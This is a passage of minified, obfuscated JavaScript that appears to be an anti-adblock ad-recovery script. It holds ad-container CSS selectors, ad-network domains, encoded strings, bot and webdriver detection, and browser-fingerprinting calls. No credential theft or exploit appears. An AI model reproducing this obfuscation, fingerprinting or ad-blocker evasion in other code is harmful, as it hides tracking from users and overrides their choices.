\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','aria-label','timeout','match','internet_explorer','display\x20none','dggn','<single-animation-timeline>#','pa-pbjs-frame','width|height|block|inline|self-block|self-inline','<\x27height\x27>','ads-twitter.com','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','$1\x20\x20\x20','checkStructure','getParameter','additionalAdsBait','admost.com','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','window.top.apstag.runtime.callCqWrapper','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','Element_hasAttribute','pbstck.com','brightness(\x20<number-percentage>\x20)','fuse','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','source','comma','ybar','getVersion','invert(\x20<number-percentage>\x20)','smilewanted.com','svw','!term','rng','htlb.casalemedia.com','rfihub.com','grad','Identifier\x20or\x20parenthesis\x20is\x20expected','forEach','infinite|<number>','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','target','upload','CSSPrimitiveValue','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','HTMLAnchorElement_origin','IFrame','supports','scaleZ(\x20[<number>|<percentage>]\x20)','<\x27min-inline-size\x27>','appendList','<\x27top\x27>','Function\x20name\x20must\x20be\x20`url`','middle','Multiplier','display\x20none\x20excluding\x20pro','JSON_parse','false','MSG_ACK_INVISIBLE','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','charAt','<ident-token>|<function-token>\x20<any-value>?\x20)','<geometry-box>#','contrast(\x20[<number-percentage>]\x20)','/gpt/setup','_sources','innovid.com','start|middle|end','Element_querySelectorAll','toUpperCase','prepend','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','<page-selector-list>','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','none|<track-list>|<auto-track-list>','leftComparison','parseCustomProperty','Expected\x20','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','tunebat.com','nextUntil','argument\x20name\x20is\x20invalid','<image>|<color>','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','distinctiveProps','id5-sync.com','CSSMozDocumentRule','sn_ad_label_','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','<absolute-size>|<relative-size>|<length-percentage>','adsrvr.org','startOffset','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','flux-cdn.com','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','lr-tb|rl-tb|tb-rl|lr|rl|tb','matrix3d(\x20<number>#{16}\x20)','HTMLStyleElement_insertBefore','tagName','<bg-size>#','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','dXl5aw==','all','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','lijit.com','only','scanNumber','outerWidth','eof','none|[crop||cross]','doubleverify.com','reserved2Input','.end','open-quote|close-quote|no-open-quote|no-close-quote','quizlet.com','ad.360yield-basic.com','im-apps.net','Element_setHTMLUnsafe','auto|<length>|<percentage>','none|[first||[force-end|allow-end]||last]','general-enclosed','usedJSHeapSize','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','normal|compact','isVisibleDocument','stringify','sqrt(\x20<calc-sum>\x20)','kueezrtb.com','ups.analytics.yahoo.com','Missed\x20`structure`\x20field\x20in\x20`','sdkVersion','UnicodeRange','Bad\x20syntax\x20reference:\x20','removeAttribute','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','Parentheses','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','closest','\x20iterations','__as_xhr_processed','normal|<feature-tag-value>#','<combinator>?\x20<complex-selector>','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','center|start|end|flex-start|flex-end','<div','<\x27width\x27>','EventTarget_removeEventListener','auto|inter-character|inter-word|none','not','[id^=\x22gpt_ad_\x22]','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','_WEBDRIVER_ELEM_CACHE','<angle>','\x0a\x20\x20syntax:\x20','JSON','writable','async','use','Brackets','normal|strong|moderate|none|reduced','sdk','isEncodedUrl','consumeNumber','9356jEqAPM','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','HTMLTableSectionElement','toISOString','stats.wp.com','args','INTERSTITIAL','<\x27justify-self\x27>|anchor-center','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','matchMedia','buildID','.set','data-sdk','adshield-native','<\x27min-block-size\x27>','navigator.connection\x20is\x20undefined','sendBeacon','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','cancelAnimationFrame','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','thebrighttag.com','removeItem','dppx','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','programme.tv','atob','<pseudo-element-selector>\x20<pseudo-class-selector>*','contains','Profile\x20is\x20null\x20or\x20undefined','EventTarget_addEventListener','!(function(){','Url\x20or\x20Function\x20is\x20expected','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','meta[name=\x22as-event-handler-added\x22]','acceptableAdsBait','lookupNonWSType','idx','AnPlusB','auto|<color>{2}','self','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','enums','normal|light|dark|<palette-identifier>','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','googletag','googleads.g.doubleclick.net','didomi-','https://consent.sussexexpress.co.uk','is_blocking_acceptable_ads','from-image|<angle>|[<angle>?\x20flip]','creativeId','idRegex','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','function-token','getTime','reversed(\x20<counter-name>\x20)','stack','handlers','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','Element_getAttribute','Condition\x20is\x20expected','serif|sans-serif|cursive|fantasy|monospace','[above|below|right|left]?\x20<length>?\x20<image>?','https://googleads.g.doubleclick.net/pagead/ads','!important','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','ins.adsbygoogle','title','[restore-rejections]\x20handleQueued\x20fetch','auto|<\x27border-style\x27>','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Terminate\x20-\x20non-adblock','matchProperty','document','visible','code','<percentage>?&&<image>','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','gpt-nextmillennium','requestIdleCallback','$chrome_asyncScriptInfo','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','93544pLHeKY','33across.com','mustExcludeStrings','_last','/getconfig/sodar','aswift',';\x20Partitioned','script-src','tb|rl|bt|lr','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','shouldRecover\x20evaluation\x20error:','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','campaignId','w\x20=\x20window.parent;','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','cdn.nidan.d2c.ne.jp','mediatradecraft.com','syntax','base[href]','none|repeat(\x20<length-percentage>\x20)','<\x27margin-top\x27>','even','content|fixed','pubmatic.com','static.doubleclick.net','pluginsArray','functionBind','statusText','num','getComponents','ignore|stretch-to-fit','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','startColumn','responseXML','height','cqmin','SharedStorageWorklet','cdn.confiant-integrations.net','svmax','performance_gpt_ad_rendered','nowrap|wrap|wrap-reverse','[id*=\x22','CDC','simpli.fi','originalUrl','Identifier','[<line-names>|<name-repeat>]+','DocumentFragment_querySelectorAll','parent','normal|reverse|inherit','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','doubleclick\x5c.net','Node_baseURI','Feature','securepubads.g.doubleclick.net','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','HTMLAnchorElement_port','isFirefox','adsappier.com','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','Performance.network','<\x27max-width\x27>','getAtruleDescriptor','hooked_page','every','intersectionRect','[<box>|border|padding|content|text]#','webkitTemporaryStorage','webdriver','[historical-ligatures|no-historical-ligatur